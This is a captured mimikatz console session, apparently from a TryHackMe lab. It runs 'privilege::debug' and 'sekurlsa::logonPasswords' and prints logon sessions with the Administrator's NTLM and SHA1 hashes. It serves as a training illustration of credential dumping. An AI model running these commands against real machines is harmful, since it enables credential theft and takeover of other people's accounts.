 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonPasswords
Authentication Id : 0 ; 976835 (00000000:000ee7c3)
Session           : Interactive from 1
User Name         : Administrator
Domain            : THM-LM-NTLM
Logon Server      : THM-LM-NTLM
Logon Time        : 5/19/2020 8:42:42 AM
SID               : S-1-5-21-3637944635-2710830269-2554617425-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : THM-LM-NTLM
* NTLM     : 363f1f6258917b632ef9ef7e9215a5d6
* SHA1     : ea63da52b79da9c5c6a979afee187d0df3670868
tspkg :
wdigest :
* Username : Administrator
* Domain   : THM-LM-NTLM
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : THM-LM-NTLM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 5/19/2020 8:41:48 AM
SID               : S-1-5-19